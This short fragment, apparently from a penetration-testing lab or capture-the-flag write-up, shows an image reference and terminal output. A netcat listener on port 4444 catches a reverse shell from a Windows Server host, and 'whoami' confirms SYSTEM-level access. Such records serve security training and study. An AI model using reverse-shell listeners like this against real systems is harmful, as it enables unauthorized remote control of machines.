 ❯ nc -lvnp 4444
listening on [any] 4444 ...
connect to [10.10.16.6] from (UNKNOWN) [10.10.110.3] 20273
Microsoft Windows [Version 10.0.14393]
(c) 2016 Microsoft Corporation. All rights reserved.
C:\>whoami
whoami
nt authority\system
C:\>